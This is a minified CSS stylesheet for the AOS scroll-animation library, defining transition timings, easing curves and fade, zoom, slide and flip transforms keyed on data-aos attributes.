[data-aos]{-webkit-transition-duration:.75s;transition-duration:.75s}[data-aos][data-aos][data-aos-delay="750"],body[data-aos-delay="750"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="750"].aos-animate,body[data-aos-delay="750"] [data-aos].aos-animate{-webkit-transition-delay:.75s;transition-delay:.75s}[data-aos][data-aos][data-aos-duration="800"],body[data-aos-duration="800"] [data-aos]{-webkit-transition-duration:.8s;transition-duration:.8s}[data-aos][data-aos][data-aos-delay="800"],body[data-aos-delay="800"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="800"].aos-animate,body[data-aos-delay="800"] [data-aos].aos-animate{-webkit-transition-delay:.8s;transition-delay:.8s}[data-aos][data-aos][data-aos-duration="850"],body[data-aos-duration="850"] [data-aos]{-webkit-transition-duration:.85s;transition-duration:.85s}[data-aos][data-aos][data-aos-delay="850"],body[data-aos-delay="850"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="850"].aos-animate,body[data-aos-delay="850"] [data-aos].aos-animate{-webkit-transition-delay:.85s;transition-delay:.85s}[data-aos][data-aos][data-aos-duration="900"],body[data-aos-duration="900"] [data-aos]{-webkit-transition-duration:.9s;transition-duration:.9s}[data-aos][data-aos][data-aos-delay="900"],body[data-aos-delay="900"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="900"].aos-animate,body[data-aos-delay="900"] [data-aos].aos-animate{-webkit-transition-delay:.9s;transition-delay:.9s}[data-aos][data-aos][data-aos-duration="950"],body[data-aos-duration="950"] [data-aos]{-webkit-transition-duration:.95s;transition-duration:.95s}[data-aos][data-aos][data-aos-delay="950"],body[data-aos-delay="950"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="950"].aos-animate,body[data-aos-delay="950"] [data-aos].aos-animate{-webkit-transition-delay:.95s;transition-delay:.95s}[data-aos][data-aos][data-aos-duration="1000"],body[data-aos-duration="1000"] [data-aos]{-webkit-transition-duration:1s;transition-duration:1s}[data-aos][data-aos][data-aos-delay="1000"],body[data-aos-delay="1000"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1000"].aos-animate,body[data-aos-delay="1000"] [data-aos].aos-animate{-webkit-transition-delay:1s;transition-delay:1s}[data-aos][data-aos][data-aos-duration="1050"],body[data-aos-duration="1050"] [data-aos]{-webkit-transition-duration:1.05s;transition-duration:1.05s}[data-aos][data-aos][data-aos-delay="1050"],body[data-aos-delay="1050"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1050"].aos-animate,body[data-aos-delay="1050"] [data-aos].aos-animate{-webkit-transition-delay:1.05s;transition-delay:1.05s}[data-aos][data-aos][data-aos-duration="1100"],body[data-aos-duration="1100"] [data-aos]{-webkit-transition-duration:1.1s;transition-duration:1.1s}[data-aos][data-aos][data-aos-delay="1100"],body[data-aos-delay="1100"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1100"].aos-animate,body[data-aos-delay="1100"] [data-aos].aos-animate{-webkit-transition-delay:1.1s;transition-delay:1.1s}[data-aos][data-aos][data-aos-duration="1150"],body[data-aos-duration="1150"] [data-aos]{-webkit-transition-duration:1.15s;transition-duration:1.15s}[data-aos][data-aos][data-aos-delay="1150"],body[data-aos-delay="1150"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1150"].aos-animate,body[data-aos-delay="1150"] [data-aos].aos-animate{-webkit-transition-delay:1.15s;transition-delay:1.15s}[data-aos][data-aos][data-aos-duration="1200"],body[data-aos-duration="1200"] [data-aos]{-webkit-transition-duration:1.2s;transition-duration:1.2s}[data-aos][data-aos][data-aos-delay="1200"],body[data-aos-delay="1200"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1200"].aos-animate,body[data-aos-delay="1200"] [data-aos].aos-animate{-webkit-transition-delay:1.2s;transition-delay:1.2s}[data-aos][data-aos][data-aos-duration="1250"],body[data-aos-duration="1250"] [data-aos]{-webkit-transition-duration:1.25s;transition-duration:1.25s}[data-aos][data-aos][data-aos-delay="1250"],body[data-aos-delay="1250"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1250"].aos-animate,body[data-aos-delay="1250"] [data-aos].aos-animate{-webkit-transition-delay:1.25s;transition-delay:1.25s}[data-aos][data-aos][data-aos-duration="1300"],body[data-aos-duration="1300"] [data-aos]{-webkit-transition-duration:1.3s;transition-duration:1.3s}[data-aos][data-aos][data-aos-delay="1300"],body[data-aos-delay="1300"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1300"].aos-animate,body[data-aos-delay="1300"] [data-aos].aos-animate{-webkit-transition-delay:1.3s;transition-delay:1.3s}[data-aos][data-aos][data-aos-duration="1350"],body[data-aos-duration="1350"] [data-aos]{-webkit-transition-duration:1.35s;transition-duration:1.35s}[data-aos][data-aos][data-aos-delay="1350"],body[data-aos-delay="1350"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1350"].aos-animate,body[data-aos-delay="1350"] [data-aos].aos-animate{-webkit-transition-delay:1.35s;transition-delay:1.35s}[data-aos][data-aos][data-aos-duration="1400"],body[data-aos-duration="1400"] [data-aos]{-webkit-transition-duration:1.4s;transition-duration:1.4s}[data-aos][data-aos][data-aos-delay="1400"],body[data-aos-delay="1400"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1400"].aos-animate,body[data-aos-delay="1400"] [data-aos].aos-animate{-webkit-transition-delay:1.4s;transition-delay:1.4s}[data-aos][data-aos][data-aos-duration="1450"],body[data-aos-duration="1450"] [data-aos]{-webkit-transition-duration:1.45s;transition-duration:1.45s}[data-aos][data-aos][data-aos-delay="1450"],body[data-aos-delay="1450"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1450"].aos-animate,body[data-aos-delay="1450"] [data-aos].aos-animate{-webkit-transition-delay:1.45s;transition-delay:1.45s}[data-aos][data-aos][data-aos-duration="1500"],body[data-aos-duration="1500"] [data-aos]{-webkit-transition-duration:1.5s;transition-duration:1.5s}[data-aos][data-aos][data-aos-delay="1500"],body[data-aos-delay="1500"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1500"].aos-animate,body[data-aos-delay="1500"] [data-aos].aos-animate{-webkit-transition-delay:1.5s;transition-delay:1.5s}[data-aos][data-aos][data-aos-duration="1550"],body[data-aos-duration="1550"] [data-aos]{-webkit-transition-duration:1.55s;transition-duration:1.55s}[data-aos][data-aos][data-aos-delay="1550"],body[data-aos-delay="1550"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1550"].aos-animate,body[data-aos-delay="1550"] [data-aos].aos-animate{-webkit-transition-delay:1.55s;transition-delay:1.55s}[data-aos][data-aos][data-aos-duration="1600"],body[data-aos-duration="1600"] [data-aos]{-webkit-transition-duration:1.6s;transition-duration:1.6s}[data-aos][data-aos][data-aos-delay="1600"],body[data-aos-delay="1600"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1600"].aos-animate,body[data-aos-delay="1600"] [data-aos].aos-animate{-webkit-transition-delay:1.6s;transition-delay:1.6s}[data-aos][data-aos][data-aos-duration="1650"],body[data-aos-duration="1650"] [data-aos]{-webkit-transition-duration:1.65s;transition-duration:1.65s}[data-aos][data-aos][data-aos-delay="1650"],body[data-aos-delay="1650"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1650"].aos-animate,body[data-aos-delay="1650"] [data-aos].aos-animate{-webkit-transition-delay:1.65s;transition-delay:1.65s}[data-aos][data-aos][data-aos-duration="1700"],body[data-aos-duration="1700"] [data-aos]{-webkit-transition-duration:1.7s;transition-duration:1.7s}[data-aos][data-aos][data-aos-delay="1700"],body[data-aos-delay="1700"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1700"].aos-animate,body[data-aos-delay="1700"] [data-aos].aos-animate{-webkit-transition-delay:1.7s;transition-delay:1.7s}[data-aos][data-aos][data-aos-duration="1750"],body[data-aos-duration="1750"] [data-aos]{-webkit-transition-duration:1.75s;transition-duration:1.75s}[data-aos][data-aos][data-aos-delay="1750"],body[data-aos-delay="1750"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1750"].aos-animate,body[data-aos-delay="1750"] [data-aos].aos-animate{-webkit-transition-delay:1.75s;transition-delay:1.75s}[data-aos][data-aos][data-aos-duration="1800"],body[data-aos-duration="1800"] [data-aos]{-webkit-transition-duration:1.8s;transition-duration:1.8s}[data-aos][data-aos][data-aos-delay="1800"],body[data-aos-delay="1800"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1800"].aos-animate,body[data-aos-delay="1800"] [data-aos].aos-animate{-webkit-transition-delay:1.8s;transition-delay:1.8s}[data-aos][data-aos][data-aos-duration="1850"],body[data-aos-duration="1850"] [data-aos]{-webkit-transition-duration:1.85s;transition-duration:1.85s}[data-aos][data-aos][data-aos-delay="1850"],body[data-aos-delay="1850"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1850"].aos-animate,body[data-aos-delay="1850"] [data-aos].aos-animate{-webkit-transition-delay:1.85s;transition-delay:1.85s}[data-aos][data-aos][data-aos-duration="1900"],body[data-aos-duration="1900"] [data-aos]{-webkit-transition-duration:1.9s;transition-duration:1.9s}[data-aos][data-aos][data-aos-delay="1900"],body[data-aos-delay="1900"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1900"].aos-animate,body[data-aos-delay="1900"] [data-aos].aos-animate{-webkit-transition-delay:1.9s;transition-delay:1.9s}[data-aos][data-aos][data-aos-duration="1950"],body[data-aos-duration="1950"] [data-aos]{-webkit-transition-duration:1.95s;transition-duration:1.95s}[data-aos][data-aos][data-aos-delay="1950"],body[data-aos-delay="1950"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1950"].aos-animate,body[data-aos-delay="1950"] [data-aos].aos-animate{-webkit-transition-delay:1.95s;transition-delay:1.95s}[data-aos][data-aos][data-aos-duration="2000"],body[data-aos-duration="2000"] [data-aos]{-webkit-transition-duration:2s;transition-duration:2s}[data-aos][data-aos][data-aos-delay="2000"],body[data-aos-delay="2000"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2000"].aos-animate,body[data-aos-delay="2000"] [data-aos].aos-animate{-webkit-transition-delay:2s;transition-delay:2s}[data-aos][data-aos][data-aos-duration="2050"],body[data-aos-duration="2050"] [data-aos]{-webkit-transition-duration:2.05s;transition-duration:2.05s}[data-aos][data-aos][data-aos-delay="2050"],body[data-aos-delay="2050"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2050"].aos-animate,body[data-aos-delay="2050"] [data-aos].aos-animate{-webkit-transition-delay:2.05s;transition-delay:2.05s}[data-aos][data-aos][data-aos-duration="2100"],body[data-aos-duration="2100"] [data-aos]{-webkit-transition-duration:2.1s;transition-duration:2.1s}[data-aos][data-aos][data-aos-delay="2100"],body[data-aos-delay="2100"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2100"].aos-animate,body[data-aos-delay="2100"] [data-aos].aos-animate{-webkit-transition-delay:2.1s;transition-delay:2.1s}[data-aos][data-aos][data-aos-duration="2150"],body[data-aos-duration="2150"] [data-aos]{-webkit-transition-duration:2.15s;transition-duration:2.15s}[data-aos][data-aos][data-aos-delay="2150"],body[data-aos-delay="2150"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2150"].aos-animate,body[data-aos-delay="2150"] [data-aos].aos-animate{-webkit-transition-delay:2.15s;transition-delay:2.15s}[data-aos][data-aos][data-aos-duration="2200"],body[data-aos-duration="2200"] [data-aos]{-webkit-transition-duration:2.2s;transition-duration:2.2s}[data-aos][data-aos][data-aos-delay="2200"],body[data-aos-delay="2200"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2200"].aos-animate,body[data-aos-delay="2200"] [data-aos].aos-animate{-webkit-transition-delay:2.2s;transition-delay:2.2s}[data-aos][data-aos][data-aos-duration="2250"],body[data-aos-duration="2250"] [data-aos]{-webkit-transition-duration:2.25s;transition-duration:2.25s}[data-aos][data-aos][data-aos-delay="2250"],body[data-aos-delay="2250"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2250"].aos-animate,body[data-aos-delay="2250"] [data-aos].aos-animate{-webkit-transition-delay:2.25s;transition-delay:2.25s}[data-aos][data-aos][data-aos-duration="2300"],body[data-aos-duration="2300"] [data-aos]{-webkit-transition-duration:2.3s;transition-duration:2.3s}[data-aos][data-aos][data-aos-delay="2300"],body[data-aos-delay="2300"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2300"].aos-animate,body[data-aos-delay="2300"] [data-aos].aos-animate{-webkit-transition-delay:2.3s;transition-delay:2.3s}[data-aos][data-aos][data-aos-duration="2350"],body[data-aos-duration="2350"] [data-aos]{-webkit-transition-duration:2.35s;transition-duration:2.35s}[data-aos][data-aos][data-aos-delay="2350"],body[data-aos-delay="2350"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2350"].aos-animate,body[data-aos-delay="2350"] [data-aos].aos-animate{-webkit-transition-delay:2.35s;transition-delay:2.35s}[data-aos][data-aos][data-aos-duration="2400"],body[data-aos-duration="2400"] [data-aos]{-webkit-transition-duration:2.4s;transition-duration:2.4s}[data-aos][data-aos][data-aos-delay="2400"],body[data-aos-delay="2400"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2400"].aos-animate,body[data-aos-delay="2400"] [data-aos].aos-animate{-webkit-transition-delay:2.4s;transition-delay:2.4s}[data-aos][data-aos][data-aos-duration="2450"],body[data-aos-duration="2450"] [data-aos]{-webkit-transition-duration:2.45s;transition-duration:2.45s}[data-aos][data-aos][data-aos-delay="2450"],body[data-aos-delay="2450"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2450"].aos-animate,body[data-aos-delay="2450"] [data-aos].aos-animate{-webkit-transition-delay:2.45s;transition-delay:2.45s}[data-aos][data-aos][data-aos-duration="2500"],body[data-aos-duration="2500"] [data-aos]{-webkit-transition-duration:2.5s;transition-duration:2.5s}[data-aos][data-aos][data-aos-delay="2500"],body[data-aos-delay="2500"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2500"].aos-animate,body[data-aos-delay="2500"] [data-aos].aos-animate{-webkit-transition-delay:2.5s;transition-delay:2.5s}[data-aos][data-aos][data-aos-duration="2550"],body[data-aos-duration="2550"] [data-aos]{-webkit-transition-duration:2.55s;transition-duration:2.55s}[data-aos][data-aos][data-aos-delay="2550"],body[data-aos-delay="2550"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2550"].aos-animate,body[data-aos-delay="2550"] [data-aos].aos-animate{-webkit-transition-delay:2.55s;transition-delay:2.55s}[data-aos][data-aos][data-aos-duration="2600"],body[data-aos-duration="2600"] [data-aos]{-webkit-transition-duration:2.6s;transition-duration:2.6s}[data-aos][data-aos][data-aos-delay="2600"],body[data-aos-delay="2600"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2600"].aos-animate,body[data-aos-delay="2600"] [data-aos].aos-animate{-webkit-transition-delay:2.6s;transition-delay:2.6s}[data-aos][data-aos][data-aos-duration="2650"],body[data-aos-duration="2650"] [data-aos]{-webkit-transition-duration:2.65s;transition-duration:2.65s}[data-aos][data-aos][data-aos-delay="2650"],body[data-aos-delay="2650"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2650"].aos-animate,body[data-aos-delay="2650"] [data-aos].aos-animate{-webkit-transition-delay:2.65s;transition-delay:2.65s}[data-aos][data-aos][data-aos-duration="2700"],body[data-aos-duration="2700"] [data-aos]{-webkit-transition-duration:2.7s;transition-duration:2.7s}[data-aos][data-aos][data-aos-delay="2700"],body[data-aos-delay="2700"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2700"].aos-animate,body[data-aos-delay="2700"] [data-aos].aos-animate{-webkit-transition-delay:2.7s;transition-delay:2.7s}[data-aos][data-aos][data-aos-duration="2750"],body[data-aos-duration="2750"] [data-aos]{-webkit-transition-duration:2.75s;transition-duration:2.75s}[data-aos][data-aos][data-aos-delay="2750"],body[data-aos-delay="2750"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2750"].aos-animate,body[data-aos-delay="2750"] [data-aos].aos-animate{-webkit-transition-delay:2.75s;transition-delay:2.75s}[data-aos][data-aos][data-aos-duration="2800"],body[data-aos-duration="2800"] [data-aos]{-webkit-transition-duration:2.8s;transition-duration:2.8s}[data-aos][data-aos][data-aos-delay="2800"],body[data-aos-delay="2800"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2800"].aos-animate,body[data-aos-delay="2800"] [data-aos].aos-animate{-webkit-transition-delay:2.8s;transition-delay:2.8s}[data-aos][data-aos][data-aos-duration="2850"],body[data-aos-duration="2850"] [data-aos]{-webkit-transition-duration:2.85s;transition-duration:2.85s}[data-aos][data-aos][data-aos-delay="2850"],body[data-aos-delay="2850"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2850"].aos-animate,body[data-aos-delay="2850"] [data-aos].aos-animate{-webkit-transition-delay:2.85s;transition-delay:2.85s}[data-aos][data-aos][data-aos-duration="2900"],body[data-aos-duration="2900"] [data-aos]{-webkit-transition-duration:2.9s;transition-duration:2.9s}[data-aos][data-aos][data-aos-delay="2900"],body[data-aos-delay="2900"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2900"].aos-animate,body[data-aos-delay="2900"] [data-aos].aos-animate{-webkit-transition-delay:2.9s;transition-delay:2.9s}[data-aos][data-aos][data-aos-duration="2950"],body[data-aos-duration="2950"] [data-aos]{-webkit-transition-duration:2.95s;transition-duration:2.95s}[data-aos][data-aos][data-aos-delay="2950"],body[data-aos-delay="2950"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2950"].aos-animate,body[data-aos-delay="2950"] [data-aos].aos-animate{-webkit-transition-delay:2.95s;transition-delay:2.95s}[data-aos][data-aos][data-aos-duration="3000"],body[data-aos-duration="3000"] [data-aos]{-webkit-transition-duration:3s;transition-duration:3s}[data-aos][data-aos][data-aos-delay="3000"],body[data-aos-delay="3000"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="3000"].aos-animate,body[data-aos-delay="3000"] [data-aos].aos-animate{-webkit-transition-delay:3s;transition-delay:3s}[data-aos][data-aos][data-aos-easing=linear],body[data-aos-easing=linear] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.25, 0.25, 0.75, 0.75);transition-timing-function:cubic-bezier(0.25, 0.25, 0.75, 0.75)}[data-aos][data-aos][data-aos-easing=ease],body[data-aos-easing=ease] [data-aos]{-webkit-transition-timing-function:ease;transition-timing-function:ease}[data-aos][data-aos][data-aos-easing=ease-in],body[data-aos-easing=ease-in] [data-aos]{-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}[data-aos][data-aos][data-aos-easing=ease-out],body[data-aos-easing=ease-out] [data-aos]{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}[data-aos][data-aos][data-aos-easing=ease-in-out],body[data-aos-easing=ease-in-out] [data-aos]{-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}[data-aos][data-aos][data-aos-easing=ease-in-back],body[data-aos-easing=ease-in-back] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.6, -0.28, 0.735, 0.045);transition-timing-function:cubic-bezier(0.6, -0.28, 0.735, 0.045)}[data-aos][data-aos][data-aos-easing=ease-out-back],body[data-aos-easing=ease-out-back] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1.275);transition-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1.275)}[data-aos][data-aos][data-aos-easing=ease-in-out-back],body[data-aos-easing=ease-in-out-back] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.68, -0.55, 0.265, 1.55);transition-timing-function:cubic-bezier(0.68, -0.55, 0.265, 1.55)}[data-aos][data-aos][data-aos-easing=ease-in-sine],body[data-aos-easing=ease-in-sine] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.47, 0, 0.745, 0.715);transition-timing-function:cubic-bezier(0.47, 0, 0.745, 0.715)}[data-aos][data-aos][data-aos-easing=ease-out-sine],body[data-aos-easing=ease-out-sine] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.39, 0.575, 0.565, 1);transition-timing-function:cubic-bezier(0.39, 0.575, 0.565, 1)}[data-aos][data-aos][data-aos-easing=ease-in-out-sine],body[data-aos-easing=ease-in-out-sine] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.445, 0.05, 0.55, 0.95);transition-timing-function:cubic-bezier(0.445, 0.05, 0.55, 0.95)}[data-aos][data-aos][data-aos-easing=ease-in-quad],body[data-aos-easing=ease-in-quad] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.55, 0.085, 0.68, 0.53);transition-timing-function:cubic-bezier(0.55, 0.085, 0.68, 0.53)}[data-aos][data-aos][data-aos-easing=ease-out-quad],body[data-aos-easing=ease-out-quad] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quad],body[data-aos-easing=ease-in-out-quad] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.455, 0.03, 0.515, 0.955);transition-timing-function:cubic-bezier(0.455, 0.03, 0.515, 0.955)}[data-aos][data-aos][data-aos-easing=ease-in-cubic],body[data-aos-easing=ease-in-cubic] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.55, 0.085, 0.68, 0.53);transition-timing-function:cubic-bezier(0.55, 0.085, 0.68, 0.53)}[data-aos][data-aos][data-aos-easing=ease-out-cubic],body[data-aos-easing=ease-out-cubic] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-cubic],body[data-aos-easing=ease-in-out-cubic] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.455, 0.03, 0.515, 0.955);transition-timing-function:cubic-bezier(0.455, 0.03, 0.515, 0.955)}[data-aos][data-aos][data-aos-easing=ease-in-quart],body[data-aos-easing=ease-in-quart] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.55, 0.085, 0.68, 0.53);transition-timing-function:cubic-bezier(0.55, 0.085, 0.68, 0.53)}[data-aos][data-aos][data-aos-easing=ease-out-quart],body[data-aos-easing=ease-out-quart] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quart],body[data-aos-easing=ease-in-out-quart] [data-aos]{-webkit-transition-timing-function:cubic-bezier(0.455, 0.03, 0.515, 0.955);transition-timing-function:cubic-bezier(0.455, 0.03, 0.515, 0.955)}[data-aos^=fade][data-aos^=fade]{opacity:0;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform}[data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}[data-aos=fade-up]{-webkit-transform:translate3d(0, 100px, 0);transform:translate3d(0, 100px, 0)}[data-aos=fade-down]{-webkit-transform:translate3d(0, -100px, 0);transform:translate3d(0, -100px, 0)}[data-aos=fade-right]{-webkit-transform:translate3d(-100px, 0, 0);transform:translate3d(-100px, 0, 0)}[data-aos=fade-left]{-webkit-transform:translate3d(100px, 0, 0);transform:translate3d(100px, 0, 0)}[data-aos=fade-up-right]{-webkit-transform:translate3d(-100px, 100px, 0);transform:translate3d(-100px, 100px, 0)}[data-aos=fade-up-left]{-webkit-transform:translate3d(100px, 100px, 0);transform:translate3d(100px, 100px, 0)}[data-aos=fade-down-right]{-webkit-transform:translate3d(-100px, -100px, 0);transform:translate3d(-100px, -100px, 0)}[data-aos=fade-down-left]{-webkit-transform:translate3d(100px, -100px, 0);transform:translate3d(100px, -100px, 0)}[data-aos^=zoom][data-aos^=zoom]{opacity:0;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform}[data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}[data-aos=zoom-in]{-webkit-transform:scale(0.6);transform:scale(0.6)}[data-aos=zoom-in-up]{-webkit-transform:translate3d(0, 100px, 0) scale(0.6);transform:translate3d(0, 100px, 0) scale(0.6)}[data-aos=zoom-in-down]{-webkit-transform:translate3d(0, -100px, 0) scale(0.6);transform:translate3d(0, -100px, 0) scale(0.6)}[data-aos=zoom-in-right]{-webkit-transform:translate3d(-100px, 0, 0) scale(0.6);transform:translate3d(-100px, 0, 0) scale(0.6)}[data-aos=zoom-in-left]{-webkit-transform:translate3d(100px, 0, 0) scale(0.6);transform:translate3d(100px, 0, 0) scale(0.6)}[data-aos=zoom-out]{-webkit-transform:scale(1.2);transform:scale(1.2)}[data-aos=zoom-out-up]{-webkit-transform:translate3d(0, 100px, 0) scale(1.2);transform:translate3d(0, 100px, 0) scale(1.2)}[data-aos=zoom-out-down]{-webkit-transform:translate3d(0, -100px, 0) scale(1.2);transform:translate3d(0, -100px, 0) scale(1.2)}[data-aos=zoom-out-right]{-webkit-transform:translate3d(-100px, 0, 0) scale(1.2);transform:translate3d(-100px, 0, 0) scale(1.2)}[data-aos=zoom-out-left]{-webkit-transform:translate3d(100px, 0, 0) scale(1.2);transform:translate3d(100px, 0, 0) scale(1.2)}[data-aos^=slide][data-aos^=slide]{-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform, -webkit-transform}[data-aos^=slide][data-aos^=slide].aos-animate{-webkit-transform:translateZ(0);transform:translateZ(0)}[data-aos=slide-up]{-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}[data-aos=slide-down]{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0)}[data-aos=slide-right]{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}[data-aos=slide-left]{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}[data-aos^=flip][data-aos^=flip]{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform, -webkit-transform}[data-aos=flip-left]{-webkit-transform:perspective(2500px) rotateY(-100deg);transform:perspective(2500px) rotateY(-100deg)}[data-aos=flip-left].aos-animate{-webkit-transform:perspective(2500px) rotateY(0);transform:perspective(2500px) rotateY(0)}[data-aos=flip-right]{-webkit-transform:perspective(2500px) rotateY(100deg);transform:perspective(2500px) rotateY(100deg)}[data-aos=flip-right].aos-animate{-webkit-transform:perspective(2500px) rotateY(0);transform:perspective(2500px) rotateY(0)}[data-aos=flip-up]{-webkit-transform:perspective(2500px) rotateX(-100deg);transform:perspective(2500px) rotateX(-100deg)}[data-aos=flip-up].aos-animate{-webkit-transform:perspective(2500px) rotateX(0);transform:perspective(2500px) rotateX(0)}[data-aos=flip-down]{-webkit-transform:perspective(2500px) rotateX(100deg);transform:perspective(2500px) rotateX(100deg)}[data-aos=flip-down].aos-animate{-webkit-transform:perspective(2500px) rotateX(0);transform:perspective(2500px) rotateX(0)}
